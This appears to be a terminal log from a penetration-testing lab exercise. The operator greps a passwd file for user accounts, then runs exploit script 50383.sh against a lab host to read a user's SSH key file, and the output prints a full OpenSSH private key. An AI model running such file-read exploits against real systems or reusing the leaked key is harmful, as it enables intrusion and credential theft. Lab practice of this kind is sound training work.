 reason: "method"
ikan@Ikan:~/Relia/245$ cat passwd| grep home
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
offsec:x:1000:1000:Offsec Admin:/home/offsec:/bin/bash
miranda:x:1001:1001:Miranda:/home/miranda:/bin/sh
steven:x:1002:1002:Steven:/home/steven:/bin/sh
mark:x:1003:1003:Mark:/home/mark:/bin/sh
anita:x:1004:1004:Anita:/home/anita:/bin/sh
ikan@Ikan:~/Relia/245$
ikan@Ikan:~/Relia/245$ ./50383.sh targets /home/anita/.ssh/id_ecdsa
./50383.sh: 12: [[: not found
./50383.sh: 12: [[: not found
http://192.168.197.245:8000
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABAO+eRFhQ
13fn2kJ8qptynMAAAAEAAAAAEAAABoAAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlz
dHAyNTYAAABBBK+thAjaRTfNYtnThUoCv2Ns6FQtGtaJLBpLhyb74hSOp1pn0pm0rmNThM
fArBngFjl7RJYCOTqY5Mmid0sNJwAAAACw0HaBF7zp/0Kiunf161d9NFPIY2bdCayZsxnF
ulMdp1RxRcQuNoGPkjOnyXK/hj9lZ6vTGwLyZiFseXfRi8Dd93YsG0VmEOm3BWvvCv+26M
8eyPQgiBD4dPphmNWZ0vQJ6qnbZBWCmRPCpp2nmSaT3odbRaScEUT5VnkpxmqIQfT+p8AO
CAH+RLndklWU8DpYtB4cOJG/f9Jd7Xtwg3bi1rkRKsyp8yHbA+wsfc2yLWM=
-----END OPENSSH PRIVATE KEY-----